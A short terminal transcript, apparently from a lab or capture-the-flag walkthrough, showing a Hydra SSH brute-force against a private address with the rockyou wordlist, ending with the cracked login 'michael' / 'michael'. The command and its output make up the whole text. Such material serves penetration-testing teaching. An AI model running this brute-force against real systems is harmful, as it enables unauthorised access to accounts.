 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-11 00:48:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-11 00:48:07
root@Kali:~#